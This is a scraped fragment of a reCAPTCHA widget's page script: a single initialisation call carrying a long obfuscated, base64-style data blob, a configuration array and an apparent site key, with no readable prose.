      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8KufsKvW2sEw4bCjyUTHBY/wozCmQzDqMKiw47DhX7Ct8OmOTbCg8KyDMKzwo3CtkhtYcKJM8ORWMKVCsOrw7XCjk/[base64]/CisKHwphFwrTDkHHCoCnCsMKww4Brf1VYe3zCsm7CiAjChcK5wozDrcOPHsOuYcOHwokHCsKVwpBLw65RwoBOwoZkO8Ozw7HCtiHClMKjRXcXBsKbwpbDtCd5woNgbsKNAsOnczLCgXR0LlPCugxhw5YUc8KwE8KDw4TDnW3ClTLDqsK7ecOPwq7CpW/CpULCsEPClh5aKsKkwpvCnCUiwpVfw6zCvUlADUYOBA0nwpLDozbDocOZSh7CtcO6WBdBwpY9wqNWwqtgwr3DlVIJw7LDuDXCn8OvGVXCsC4cwrbClDgfOUTCrB0ucMOEVVjCgHESw77DqsKkwrgNdVbComcLM8KaBcOvwoTDpArCuFDDqcO2RMKcw7TCscO7w7VGIR/DuMKGfsKhw6RXOsOdw5sZwqTCm8KOAsK7w4UHw4E7f8OWVk7Cs8O+wrZnw4zCqsK7w7fDh8O7IDHDnsKHMi/CpV7CknLClMKtw5IGesOhbHZfJQZmJ0ETw6fCoSE3w7zDqmrDpcOGwp8Sw63Cj24fGy3DuE8EB1PDiDgPw4oPNAnCpcOdwo7CpSxYw6Blw6DDl8K/woPCt3HCisOYwroPwo/CpcO9aMKVOg0Aw7oxBcKzXsKvXi5IYMKkwp/CiS3DmlpZw5pRI8Kmw63Dn8OSw4Z5WMOnw7TCuULCnlQEQ2Qqw7FnAlDChMK9w7FDMihIW0sdwptyw6YAAcKIDC9VwrASw7tiUADDvMOxwrpVw4TDjmFOXsOrWW1/SsOuw6/DvsOuHMK3GcOzTMKKw60bKmZOwoJsC3HCnT/[base64]/[base64]/[base64]/w7Jpw6cAZ2h6w5hKwqJxFzFmw7B3wovDm8KowqPCjcOvIFfDvh3Dg8Oww5QqwrtbwoAPw6I/w6Vlwp/DssOzfsOIc8K3VXAUw5HDp8KjwqLDucOtw6Vnwp7CrsOHXmEjCcKZPsODOEkewpTDrsO3L8K1dzMTw4vDv2HCoEpbJ8KgdTBDwoLCs8K4w6DDhHRywp4Fwr7Dj3vCnyrCmcOiwoDDly1OU8KjwoDCsgjCgAADwrxhw6TDosK/FzlHwp0MwoLCosKbw7pgHjPCkMOHI8K6IMOXNzkqbxpNEMKFwqUKKFPCrMKrB8KnfsKywqTCqsO/[base64]/DqcKKIMObwro2LMOqCEfChMKmwqrCrkzDpUxMwo9BOVMERGQLwq8YwoHCm3N0NsKdw6xWWsKQw4vCjsOMwpTDvSZOwo4Xw4Elw5lXYB/DsioWDMKMwpzDqhzDsyNPNmvCssO/OcOgw4vDr2fChk9gw7oRwr/CqD/DnhPCvcOzNMOGwrgYDGPCmcODOcKJSMKId8OhfsOfOcKGw47DtXJnw4t+XkUJwp95wqQwDFwqAsKFBcO4w7LDscKWFHjCmRpsLx/[base64]/DqMOLCMK6Y20fUiDDnMOSOWTCj3nDi13Dl2Nyw6fDi8KyfMOMw6zDt8OXw4XDpk8Iw5fCvwTDlA7Cp15lw5oPwq/Du8OZwpnCqMO1QMOxwqDDhcOWwr3Dr2xcQz/CjsKrdsOmwqp6I1hkw5ZOClHDo8OHw7LDq8OkCV7DmhbDoWDCvsOAwogGaAXDqsOKwqIGw57DnGJ+csO+w40yIEDDjnh+w6rCjcOkO8KWacK6w44GUcOMw73DsMOmw55nccKNw6zDjAJ6aMKfwr/CsnLClsKAf1FlVcO0HMK2w7RPJMKCw582QHsyw4UcwqE+w6fCpRvDvMKVGHEhw48/w64Bw4I9wrlYHsKEWMK5bMOTwoF9w7Y5wrXDkllYwrRUw5zCsBrCojYzWgw+w7N0NcOXwqXCusOqwrDDkcK7w6wxwoVvw4xrwpISw6TCtXDCkcK/A8K2PVdiRMKCwpAlZ8ODLQh+XsOUcyfCoRdOwod1V8K/CGLCuDXCjsK/AMOHw4/[base64]/w79Mw7DCj1fCu0HDuwfDmsONOMOdw6ASQMOcJQvDscOUw6HCqn0bPcOTwp/Cu3PCiVZoEsKxV17Dj8K8WRnChhLDhcKIEMOlwol0HyDCrWDCpDZlw7fDnELDtMOnwq0JTz9xQRpBKRk9bMOqw48FUmnDjMOQw4rDiMOPw4nDjWbDo8Odw7DDrMOewq0LYHfDskwHw5LCjsOJDcOsw6PDpz3Cg2wAw50NwrhXY8O+w5TChsO/[base64]/RkrCnwNKwp1+f8KhwqjClsKtw7DDpcOew6Qiwp0tw43DpsKidMKHwr7Dnw9icE/DncObw456wooLwroCw6zCrhkwaCJvOFpDWsO0I8O8dcKew5jDrMKBcMKBw7ROwqwkw5EUD1jClhofDCDDkULCm8K1w5TCoGtXZMOxw6zCr8KxXsK0w4nCjkU7w7bCo21awp9FGcO6EETDtyZQSsO/fcK1IsKdwq45wqsMLcK/[base64]/w4APE2lSVsK9bsK9w4LDvsK7M8Krw7U2wqLDvnjCusOHwovDkF4XwqQ+w5jDk8OvG1Y2RMOne8KRLMOswoFwwqw3diLCg1UCasO2wopqw47CtHbCnTDCqgPDo8OPwqHCqMOSXzYmd8OHw47Dr8Oyw5HCuMOKC2LCik/DosOwfMKww6lxwqXCvsO4woFQw7VAeDYqw5rCk8OXLcKWw4JbwpXDsl3CiD3ClMONw4PDhsOUV8Kywr0+wrbCmsOywqw3wpHDugLDsxXDik4UwrfDhETCmTYodMKBQcK/[base64]/wp7CkTXCujAEwpg4wqvDp8KnwqjClwN9e8Old8KuRgJwdz3DojDChMKuwpjDuBFOw5HDjMOuDMKiN8OWd8K2wpvCrWLDnsOnw7tPw4I0wqfCii3DvQ0MSMKzw4rCt8OWw5YMXsO6wrfDqsOLNw/DthjDtiLDhmwPeGvDnsOEwohdE2DDhnV6N1w/[base64]/NHTCq8OowolEw7TCoMO6cWZda8Kyw4hXwpDDr8O/[base64]/[base64]/[base64]/DrsOJccKbwrvCu8Knw5xrw4TCvXfCjMO2w5bCtnzDtsKkwo8tw5vDhDpbw6dyJljDuMK/w6fCv3AwVcODHcKwBjQnER3DqMOGw7rCv8KVwqJ3woTDkcOOFAk2wr3ClUXCg8KBwr8QEcKiwpDDq8KFKVnDpsKFS0LCoDsmw7nDkCIGw5p3wpUqw5kbw4TDnMO7R8Kzw65hbR4lbcOtwoYRwocYJGZFBinCkUrCoGQpwp7Drxg0DkMiwo8dw7zCq8OsDcK+w5zCpMK/[base64]/Cgl3Ct3bDo8OkfUwFwrx7w7kvwrfCliZjw4DCvMOiwosTFsOFwpfDiRpvwrR2VV/[base64]/Dnx4bwq/CkUHCqjkJw7dLFTxOZGcNw7pXPUNQw7PCnhVKYcKFZMOmA1xZMhPCtsKHwowXw4LDtzscwonCkARNSsK9VsK2RFDCll3CosKsRMKgwpLDv8O2DsK/VsKfOgZmw4NzwqLCrwJjbcOYwowYwofDjMKWLnPCksOwwpVXE1bCon1vwpDDl3/DqsOaHcKkR8OFacKeJiPDmBwpC8KoN8OIw7DDoRdSGMONwpZQNDrCjMOKwo7DssOQGHZswofDtUvDkzUGw6Utw7hswrHCpDM6wp4BwqlWw6XCscKTwo1hMQ14HG0qCVDCv3/CmMO2woVJw7RJA8OswodBZWNow707wo/DmcO3woc1PFbDq8KYN8OpVcO9w5jCvsO/P3/[base64]/[base64]/Do8KsGjc4w6bDrFF1wqV5C8KacsKtwprCgW3CosK1b8Kow78ZfQ3Co8Kbw4Rfw7VHw6bCjMOfEMKVSAgMRMKzw6bCqsOkwpEcbcOPwr/ClcKyX2hHa8K4w7o9wqU9RcOOw7g7w40YccOJw4UDwqtHK8OkwqV1w7PDuSnDv3rCoMKuw4o7w6fDkmLDultxQ8Kaw5t1wp/CjMKzw5/CpUXDp8KTwqVVawjDmcOpw6rCgl/DucOBwqzDozHCocKsZsOaVWkQNwDDjlzCn8Kgd8OFHMKlewtJXyZ+w64aw6LCscK0PsOBNcKsw55zXiR9wqtdLDzDjRxST0fDrBXCocK+wofDhcORw4ZPCBHDlMKSw43DqX5Ywq8UUcOdw7XDp0LCkBFlEcOnw5UXF3EzDMOWKsKcACnChlfChxkjw7/CjGIjw7rDlhlTw6bDhBIHRiM0EF7Ck8KbEDspaMKWXCsfwq10LSk7ZEBgHVE7w67CnMKNworDqGjDtyg2wqAww5XCpAPCsMOFw78TJyAUFMOEw4XDm2Rkw5zCt8K2dVDDhMKkIsKIwqgowoTDrGIbEzU0PUTCll4kOsOQwo8Xw5l4wppuwo/[base64]/CgjgXwrV/w5xGC1XDiMOaw51YFDBhJMKWwoZML8Kzw4FHC0NTOAbDvHERXcOswothwr3CoGPCoMKHwp5mE8KQaWFtF35/wrzDmMOCBcKVw6HDpmRNdT/DnHFfwrszw5TCh0UdSDhlw5zCsSUeKGQjH8KgLcOlw7sTw7bDtD7Du053w7nDqyUJw7DDmwdBFsOEwp1bw4/DhMOtw5nCosKXacOvw4jDjnJbw55Jw5t4K8KpD8K0wqEfdcOUwrIZwpNFRsOQwos1GSzDm8OfwpAqw4cvTMKhEcOgwrTCk8OrYhJnawzCtgLDuhXDksK4U8OswpHCtsO8LA0GQRrCkAcOUzh/AsKFw5Qrw6kUSm8FCcOMwocbA8O8woluX8Okw4U+w4bCjSPCjiVRFsKkw5bCvsK+w4jDvMOiw7nDqsKBw5DCnsK5w6VJw5FrVMOPdMKcw79Ew6DCgjJXNGwmKMO7Lzd2YcKGbSDDqhtaVkpxw53CnsOmw5zCncKkcMOxY8KCeyAcw4ViwpLCqmw7bcKmUF/DmlbCoMKsaWbCvsOQN8KPchtkC8OhOMOIO0XDgGtFwpIowrQPbsOOw6rCncK2wqzCqcOBw5IswqlKw7/CgSTCucObwp7CpDHClcOAwrQOVMKFF2zCj8O0KMKfa8KXw67Ckw7CtsO4RMK/GAIJw4/DqsKEw7Y9G8Kcw7fCnRLCksKqZsKfw4ZQw6vCr8OAwoDCgyg6w6Qcw5fDpcOKa8K1w7DCj8KdVcO5FChkwqJhwr5cwpvCjWLCh8OEBQsSw6bDq8Kseho1w6vDl8OWw7Quw4TDi8Ouw4LDhlV7dE/Cnyklwp/[base64]/[base64]/DvkN4wqHCglXClMOOHUQow7Y4KWN/w4DCqsOCJFPCj20LVsKrAMKfFcKKdMKmw4xUwp3CiHoVYUfCgyfDsljDh20XSsO/w5lIVsKMOGwlw4zCu8KROQZQdcO/e8Oew5PDsHzCkR4LaXVbwpjDhlDDgTPCnkNdDkZ+w7fDoBLDnMO0w4lyw7F5ACRRw44TTnhyMsKSw6M9w5BCw4hlwrjCv8KewonDikXDnHzDjcOVSGt7HVnCmMKCw7zCsmDDhnZKcSnDjMOGdsO4w6x+asKfw7bDssKQKMKsWMO3wp4vw55gw79Ew6nCnW/CkxAyasKUw4FSw6IONnZCwp8KwofDicKMw4/CgG5KYsK+w4fClytjw4zDpMO7e8O6TXfCiQrDkwHCtMKRDVjDhMKoK8Ovw4ZeDhVtZVLCvMOjG23DjU0Ufz1gLw/DskHDmcOyFMOtA8KlbVXDhCzCthXDpHpRwoYSGsKVbMO/w6/CmEENFFTCrcKLaxsEw4ktwpcYw7VjRig+w688amrClBHCgXtPwqDChcKHwrxtw5/DoMOqOns3UsOAKMO/[base64]/DtcKeF8OGw5XDmcOowoZFwpXCpsO6ZzFvwpvCi3s6V1LCj8O/GMKkGSVbaMKyO8KEVGYMw40iNRzCqUjCqX3CmMOcO8O2NsOIw4luUhNww7l4TMKyVSN7VQrCocOAw5QFL3tvw75Jwp/[base64]/DscKRw5XCt8Opw44Cw6kKKTHCuV0gGcKVw6XCsT/DmsKZcsKhS8Kfw49ow5DDpg/[base64]/[base64]/DnMK+wq5zQWrDk3zCj3DDgMOBGcO7ScOcwpp9CMK/RMKWw7ADw7vDiQRQwocZB8OSwpLCgsO5a8OQa8K3ZxHCpMOJdMOrw4xCw6NSJTwMecKvwpTCq0jDtUTDs3nDj8OAwoVZwoBXw5HCglJ0Il54wrxpSSrCiys+USHCoTXCrHZpHAMXJlnCvcO2CsOqWsODw6PCnRDDhsKpHsOrw4VlTcOjBH/[base64]/DucKtw6vCtCXDvhLDryDDscOBwqTChcOaKsKvw4MjN8OgSMOjKsOoIcONw6Uow7RCw4fDpMKswrZZOcKWwrbDsBdmQsKxw5lnw5Iaw7hmw7AzRcKwCsOpLcKuKg4GOB9wXh/[base64]/DpDnCp1XDk8KZNjE/Zy8lw4DDiFTDvXnChRXCmMKJwoESwr4Pw61+AXV+NkPCvnwuw7A/w6BIwoTChnTCjXPDgMK6QghbwrrDmMKbw4XCjCnDqMKLWMOEwoROwosMQy0of8Kpw6fCgcO9wp/CpsKnOcOCZi7ClgIFwr3CtMOmFsKFwrx3wqF6J8ORw4BSaXrCssOQwqVGUcK3LCfCscO/Zz8hW1IGZkjCnGI7GhbDtsKQJmVZWsKce8KCw7/ComzDmsOow4tAw53CljTCo8O3S23CjsOOXsKII3XDi0DDvFIlwohVw499wrHDiWXDjsKMXn7CnMOFNWHDmHTDtG0lw6jDgi0iwqMBw7LCuWURwphlRMKFAsKQwqbDoiAkw5PDksOAYsOawrlrw6AUwqrCiBxcFn3CuUDCsMKMwqLCoU/DrzAQSR0pPMKVwrRgwqHDo8KwwqnDkU7CpVhVwr1EYcKgwoTCnMKLw5jCoEIXw4ZZMsKwwrLCmsOkVVYUwrYXB8OaU8KAw6sMRTzDtUEUwqvCiMKFc25VfnHCo8KDCsOJw5TDpMKVN8KSw6FyaMOaPivCqHjDlMKaE8Ogw53CpMObwqJKE3pQw7p/LijDiMOrwr5HKzPCvx/[base64]/[base64]/CglrCgScVwpbDisOJw58Iw6rDqihVw4jCgMKreMO8Mk86XnQDw6vCpE7ChC04dhHDocOVf8KQw6U1w4pZJsKww6nDuijDsjtcw6YudMOFfMKzwpzCjldMwqh1fynDlMKvw7XDg1zDscO2w7pqw60JSw/Cimk5bFzClyzCscKQAsOyc8KdwoDChMOzwpt2OcKfwrd6WmDDn8KMOQvCkx9BHE7DkMKAwpfDqsOLwptNwp/[base64]/w5fCp8Kxwp7Dq8O7Jzt9NsKOCcKvaxUECBzCoyNPw4MEWUzDhMKXFsOvXcKgwrkZw67CmT9DwoHClsK/ZsK5dA7DrsKUwqR4dinDiMKiXjF+wowTUMOvw4QhworCozvClSzCqkfDn8KsHsKTwqLDiATDnMKIw7bDr3l+O8K+CcK+w6HDsXXDrMOhTcKKw5nCksKZO0BTwrjCkWDCtjLDnGt/f8OqdnlZf8Krw5XCh8O7YgLCjAfDljDDsMK5wqRRw5MEIMOswqvDk8KMwqxhwpx4CMOIKERFwpgtdV3DvsOWVMOVwofCnn0DOQfDiy7DicKVw4HCjcOCwqDDrA8Kw43DkwDCq8O7w6oewoTCtwRWesK4CMO2w4nCu8O4Iy/CrG9bw6TDoMOJwo1bwpPCkVXDj8KeAiIHGlILMglhacK0w4nDr0RIZcKiwpYWIMKEdn7CocOdwovCm8OLwrx1MXI4UG8xVB1lVcOhw7w7CwXCu8OiBcOuw4RNflTDtj/ClVrDhcKOwo/DnnxcWks0w69mMi/DvgV5w5k/GMKww4zDgEvCvcO1w4pqwqDDqMKUTcK1RGbCocO8wpfDq8ODUsOMw5/[base64]/DrDjDqcKEWMO5wo7DmzEHQ3fCgD7DqWDDig4kf3TCtcOKwpkfw6bDicKZXg/[base64]/[base64]/DksOKeMOEw6oTD8KPw6PCucOOwp3CscKcMsKYwr/DusKRRDg1chRFHmcnwocbc0M3CER3K8OlAsKdX2jDicKcFxwCwqHDhR/Cj8O0EMOLK8OPwpvCm10wZShCw7ZaOMKBwo4bE8OgwobDsxHCsnc/[base64]/CqDJDw4TCsDhmPUvChA47R23DmE4nw7rCs8OoTcO2wqbChMOmOcKYH8Knw5xXw7V7wrbCgjbCgTExwq3DjxFrw6/CohjDiMOmIsOkVXZuE8K9CRE9wqvDocO+w6JbQcKMWGfCkT7DiTzCnsKWSwNTaMO1w7DCqRjCmMOZwpbDgmJ7UHnCl8Oqw6zCj8OTwpXCphNmwrTDlMOxw7FGw7gnw6M6N1A/w6bDtMKPCyrDpMOkcB/DpmjDqcOvE2Bswr8Ewrhdw69Lw43Dhyc4w4EIAcOBw6pwwpPDiABsYcOXwqHDg8OMC8OzXiZfWVcbXwDCkMONQMOaUsOaw4Q0ZsOMGMO2I8KkAsKSw47CnRXDhj1YWQXCp8K0ehzDocKyw7PCrMObDSrDpcO7UHJERH/Dm3JNwrjCn8Ozc8OwUcOMw4bDpj/[base64]/G3pWwrp6wpp/[base64]/CksOOwo/DrMOFGmA2NTzDtU3DnCkIPcKrGw7CtMKZw7AQLBgtwpjCgMKAXSnCplp8w67DkDB6dMK8WcOtw6JuwoZ9YAZJwonCjQ3CosK0BmYsXx5EAkDCqMOBdwbDmhvCq24QYMO2w7vCq8KtHBpawrwzw7jCtHIVfE7CljUHwppmwq9NK3wVP8Ktwq/[base64]/U8KMw6pcwqbDk31Owr42SsK+bTxEwp7CsMOoDcOawrhXEwUFScKBGHnDqDJZwpzDqcOnPV7CpD/CisO9DMKWdcK7ZsOOwrnCgnYTwrQdwpvDhljCmcOrL8OnwoPDncO6w5ITwoBxw7kldB3CrMK2McKcPMKQWiHDvwTCu8K7w6/[base64]/[base64]/woPDmcOHewrDkMO9aMOiwprCnsKZSsKlFzY7XDXCgcOEQcK/R0lUw53Dm3kZMMO9LwtVwrbDgMOsTHPCr8KRw4x3F8K1bcKtwqoTw7NHQcOjw5oBEFhfKyktblHCocKFIMKlO3PDmsKtKsKBaFsbwrPDu8OpQ8OGJy/DpcOHwoYkDMK4w6Ndw58tTWdcPcO7SmTCpQXCpMO1X8OuJgXClMOewothwqodwqnDscOAwp/DgVpYw5EwwoMnccOpLMOXRnAoBMK0w6nCrThoMlLDnMOyfRQsIMKWczE1wpN6UUXDsMK/L8Kiex7DrHDClnUTK8O0wqAFVgApEHTDh8OKFVnCkMOQwp1/KcKmwozDqMOjQsOKZsKIwrzCu8KfwrXDuz1Ew4DCucKAbMK8QMKLX8KtLWDCjzbDncOND8OHLTkZw59cwrLCpBbDj20MI8KXF2fCmn8BwqUBV0bDpBTChlTClHjDrcOCw7XCm8O6wo3CoX/DvnLDksKRwrpaI8KUw4Y/w6fDsWNvwoRIL2vDuXzDqMKTwqd7FGLCl2/DscOKTlbDmG4HC3MgwogaK8K3w7zCvMOIY8KcAxhCZi4TwrNiw5/CpcOHCFY3XcKbw4Mxw6xbZkEOBjfDn8OMUBE/RATDjsOFw6nDtXLDu8OVVB91ByDDlcOZKQXDu8OYw57DkQrDgTM3WMKKw7Now4XDvXh7wp/[base64]/woJ/[base64]/eifCssK1KsObwppJw58zw7xcMCN1U0nDi8K2w6XDvkhbw6PCih3ChBLCu8KMwoQYNU11Q8OVw6/[base64]/w5YdwrsmJmtJMHg0KcOIPFjDu8K8ccOtacKbw7cOw6h1FQEoeMOJwrHDmzsmH8KFw7jCq8ONwqTDnjohwrvChFBGwq4sw4Vfw7fDocOWwo0udsK2InYLWjvCgCd3w6MFJUVQw5/[base64]/DkG5lwpLCvcOJVXcawpXCmsKaw6cfw4FDw7J8esOawr7CtCrDtVnCvXl1w6TDl2vDksKjwoQNwrQ/WcKnwobCk8OAwpNIw4Ycw4DDvxTCmD59SC/DjsOEw5/Cg8OFLMOGw73CoWvDhsOrMsKFGGgEw4TCq8OSH3wjccK/[base64]/CrVDChMKbKsKvHzobw7nDrsOuwqDDr1QwPcKpI8OwwoPCslTCiAPCr0fCgzTCtj1YC8OmKAQ8YxABwpVBJsOJw6glbsKubRcYSW3DgA7DkMK8KyfCnzMdG8KbKnbCr8Otd3fDt8Oxc8OeJiQPw6zDhsOeSyrCksOYWm/DrkcVwrNKwqZtwrVAwqIpwpYpS33DoDfDgMOzGioKPQ3CosKlwpopE3/ClcO9OlzChGrDk8KUKMKVG8KGPsKDw7d6wq3DkXbCrCnCqwAHw6rDs8KjCQJuwoFJZ8OOU8OHw7xsPcOBOEZueEZrwrIEPS7CnCzChcOIenvDpMOlwpbDncKHK2ADwqXCk8KJw6XCt0PCll8OfwBNC8KCPMOTBMOPbcK0wqY/wqPCtMOzN8KhQwLDlmoywrAqDMKnwoLDpMKww5EuwoJoGX7CrU7CnA/[base64]/KMO/[base64]/[base64]/PFHDsnrCp1FIwrkveQHCkcKhwpcITMKWw7bDl3jChkPCghEsZMOWdcOGS8OiLRsHBlBfwrsFwrLDpDUtHsOZwr/DhcKGwqE6UcOlJsKPw60yw5EdDsKewqnDiAvDpGTCncOZZBLCqMKTFcKfwq/[base64]/CkjbDsMOvA8OxPRvDoMKKSyDDtMKZw5lHw47CjMOZwr5SLXrCtsObV2QxwoPCixRNwpzDth1bf1MSw4VIwqoQasOgWFrChFHDocOUwpfCsQkRw7rDhcOSw7/CvcOaacOSW3bDisK1wpTCgsO1w6VJwrjCoCoDdW9ww53DuMOiFAQ0HcKWw5RDUG3CrMOtNmrCnEANwpE/wosiw74LEi8Sw6PDt8KyahjDoVYewqLCuR9dWsKewrzCqMKJw4Ftw6crVMOnAnDCuX7Drmk3NsKrw7cew5rDvQh/[base64]/Cv8O0A1wzPSlEd1/Dkn5gwoDDv2rDqMK9w7LDgT/DocOSfcKiwpHCgcOPGsOWFjzDsiIrRcOrBmDDmMO1QcKsMMKtwoXCqMKRwospw4XCpxbCnm1TJihCexnDvGnDj8KJQMOOw7HDlcOiwp3Cl8KNw4RMVlswBDEDfVMYSMOLwpbCnS/Dh04+wr58w77DmsKyw501w5vCv8KpVSQaw5ohf8KPeAzCqcO+CsKbdywdwqnDi1HCrcKOUj4uA8Osw7XDkiE9w4HCp8O3w7sLw77DpSYiHMK/UMKaGnzDlcOxa2h1wpATT8O2GBrDuXVswrUcwqk0wrxXRwHCkBPCjWrCthLDlHHDr8OeDCZWZTg9wrzDnWc3wqDCs8Ozw6QPwq3CusO+OmIuw7BywplvZcKTBnHClmXDmsOhZnduN1HCiMKXID3DoH0bwpwFw6QrewRqYEzCgsKLRmLCm8KfQcKfa8ObwogObsKYeks/w4jDrHXDoDorw5cqYRxiw6RrwrbDglDDnBAhLU9rwqbDgMOJw458wqk8KsO5wqV6wr/DjsOuw63DvUvDhMOow6zDuRA2ZBfCi8Oww4FYSsKkw6pgw5fCnykDw6NXZwpSPsOaw6gIwqTCj8ODw41gWcOSIcOrdcOwOn1Bw5I5wp/[base64]/wrbDuFzDnHMBGMOrDcK+wpbDuj/DiwnDg8Kcwrp/woVSWMOOw5wbw7MCZcKOwq4FDsOkCHtCAMO0I8K7VCZvwocKwrTCgcOpwqdhwrfCpS/DiVpNdyHCuj/[base64]/woxpw7Abw7UHwr0JAMO/w4xuX09kKwzCsxU4F397wrXDiE8lKmrDkUvDlsKtHcK1VHTChzl3FsKVw67CnG4Kw6TCkhLCscOvWMKyMXAAaMKGwq1IwqYXcMO6c8OZJCTDm8KGSmQLwobCnkVea8OIw4bCisOQw43DjMO0w7VQw4cNwrBIw6E0w43CtmlDwq1zED/[base64]/woVtbjfDlzYPOSoAwo3DpBQew6LDkcKDw4kYYgsDwr3CpsK7TFHChcKzCcKlNRnDl3JSCyPDh8KxRW5hJsKRKHbDocKJO8KOdy/[base64]/DgXxJbMKYw4dbwqTCrCbCiEdHUGA3w6TDpcO7w4BOwps1w5fChsKQJS/[base64]/ChybCr0HDlU7Dl8O1w5HDgcKFw6JAAcOvMwtkaFdWKgfCkErCmCfCi37Du10EHMKaE8KawozCpy7Do1rDp8KMWTjDqsKzOsOZwrrDp8K9csOFP8KuwpMbBxpww6fDpSTCk8KZwqfDjDjCuCnCkzZJw6/CsMOVwp0WfMK+w4jCvSzCmcOUMwfDh8OhwpEKYRB7OMK/O21Aw5VeY8O9w5HClMKfKMKgw67DpcK/wo3CsSlEwptvwqAhw4nDusO7RG7Ct2DCvcKEUT0Jwo9mwodna8OgZR0mwrfCj8Oqw5IoFCgiScKqasKsWsK2fRwXw6FBwr9/V8KxXMOBC8OPc8O8w7J7w4DCgsOmw7zCt1hhIMOPw7Alw5nCqMKNwogWwqBFKHh6bMK1w7dVw5sKVTDDmGzDssONGh/DisOEwpLCnTDClXF5IzwmMxPDmE/[base64]/Ds8KOwpcBwqTCj8O5I37CsGF9UMKmwrLDkcKFwpscw6xIfMOcw6BwNcO5RsOkwrLCpBtfwoXCgcO6esKbwqNNKVtFw5BjwqrCnsOTwr/Dpg7CuMKgMyrDhsOxw5LDgWY7w6Brwp9UDsKtw4cEwpTCsSQEHAJJwqXCgUDCsC1bwpomwovDv8KuMsKrwrcGwqZpdMKxw79Wwr0qw67DsVbCt8Kow61ECApEw6hORiLDo2XCk1VnbCVEw7tRM0ZEwodmOsKnacKvwoHDpUnDuMKVwoPCmcK+wrJ/Vg/Co1o5wq08YMO9wo3Cji1YHVrDmsKdB8OXdSgjw6XDrnTCu1Idwrhow5LDhsOBUT0qFH5PMcOpTsKmK8K6w63CocKewo8bwoBcYFrDmcKbIiRDw6HDo8KMdXF0fMK/[base64]/DpMKJQcK+w4bCj8OuwqpuwoZJRQMEbxZvf1/CqxQ/f8OKw73CmgM5KB/DtzMmWcKqw7bCnsK0asOMw5B6w50KwqDCpBtIw5tMeTpScXp+PcO9CsOSwopGwozCtsKow71aUsKmwopiVMO4w4kpfH0kwqo9w4zCq8OkccOLw7TDhcKkw5PDkcK9JEoISH3CiTdWb8KOwpzDl2jDqwrCiUfCrsOHwqF3EjPCuS7DrsKRNsOXw5U/w6kIw5/CncOEwoMwczvCjE9ycDoEwr/DmsK6A8OEwpfCrRBYwqsIQGPDlcO5AMK6McK3RMK0w7/CmXQPw6XCpsKUw6pMwo/[base64]/Cr8Kow6HDoMOqd8KOYjA7HMOhfGwGNkR6wp1Pw4bDkkDChiPDtsKIDSLDpUnCtcOEUsO+wrDCqMOtwrIuw5PDugvCs24vFWEfwrvDoibDpsObwojCvsOZfsOdw6kwHVt/wocRQUNWXygJHMOzOgjDnsK6dyYuwqU/w7PDmcK2fcK9VDjCpSltw7ILMF7Cr3oRdsKEwrXCikPDjVo/eMO9dBRTwqTDiWwuw7IYasKswovCr8OvHMOdw77Cg0rDiTNtwrhxw4/DksOTwqA5GsKOw7HCksKrw7YRN8KOecO4NH3CgzzCrMOaw7FoScOnNMK2w6owNMKHw5fDlVYuw7rDjwzDgBgTNS9NwpYhNcOhw4/DiHrCisKWwozDgVUJDsOhHsKYTVvCpj/CqgZpHDXCmw1hdMOZUFHCv8Opw45JEn7Dk1TDgSXDh8OqMMOcKMOUw53Ds8OfwpY4Dl5bwpXCnMOtE8OWNDM2w5QGw4/[base64]/DpE1fSsOQw6osfMOvw4PCjjsXw5rCjcKiHwhdwoYEf8O2LMK9wr5oL0DDmV9BTcOWNBbDlcKrOsKreHfDpiDDqMOKcSIZw4Riw6rCkiHCn0vCvRDCh8KIwoXCtMK0Y8Obw514VMOqw6YZw6pbUcOLTArCjTwJwrjDjMKmwr3DmX/CiwrCjitDbMOAV8KnChbDvsOAw49wwrwXXSrCjHrDoMO1wojCgcOZwpbDqsKdw63CiXTDgWElKxLDpR9Mw4rDhsOHHWkrMQdIw4DDssOlw6IuB8OcUsOqET8Ww5LDpcOWwpzDjMKDby/Dm8Kxw4pswqTCjwkOUMK/wr1CFDnDjsOmFcOaGXnChEMlRF5GRcO8YsKJwowVDsKUwr3ChwB9w6jCgsOcwrrDtsOZwrjCv8KPTcOEesODwqIvbMK3w4MPFcO0w5PDvcKIOMO6w5I7I8Okw4h5wqDCpcOTEMOqXgTDsyV9OMK/w7MSwrtQw4dew74OwoDCgixSW8KpGcOLwogbwo3DlMOeD8KXTiPDocKRwo/[base64]/CucKowpfCrMOxwpx2w5jCmg7CoXd2w47DuMKPwq3DhsK1wq/DgsKsTUfClMKqc1UqdcKIJ8KoXjvDu8K9wqpZw5HCvsKVw43DmB8CFcOSMMOiwrrCvcK5bh/CkBoDw5zDpcK6w7fDicK2wpcww5Y/wrrDhMO8wrDDgcKfJMKkaiTDjcK/K8KPX2/[base64]/[base64]/CkELDnHBuwoYSwrvCtiTDlMKmw4gWEFQ1K8KZw43CisOQw6vCjMO6wq/CtkcLScOqw4JQw6vDssKoDVVlwr/Do08/ecKUw7jCucOaAsOawrE/CcOJDsKzNW0AwpYsGcKvw7/DsVnDucOraGtVSwUaw6nCmyZWwrHDuTNWWcKawoB/T8KUw4/[base64]/CrsKOM8O2HcK3w4DCvMOlQk/ColzCmsKQw5M5wrZqw5BcXBw/LjstwpnCn0HDsVg5aAITw5MXYlN+D8OEYSFMw6guTxYHwqtxTMKcc8KhbTjDiXjDucKDw7rDlXHCv8OjHRMpBHzCsMK5w7HCscO8QsOLKcKMw67Cs0PDksKbAxbCl8KFGsO/wo7DmcOJZCzCiTLDm1fDlcObG8OaS8OJH8OAwpYyM8ODwrnCgsOXeTLCiiIHwpXCk10PwpNew5/DjcKVw69vDcOgwpzDs2DDm0zDo8KwDWt9JMO3w7nDk8KyS2tvw6bCi8KMwodELsO8w7XDn15Ow77Du1k0wpPDi25lw64TAcOlwqoGw5s2UMOLSjvCrQFAJMOGwojChMKTw4XCrsOTwrZ7ciLDn8KMwpHDgmh5VMOEw4BYYcO/w65VRMORw7bDiipBwp5nwrTCrHx0dcOHw67Dj8OoKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeeztQUAAAAAE2PGsKGSMKISOLU9xlL4YLv9wDz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnO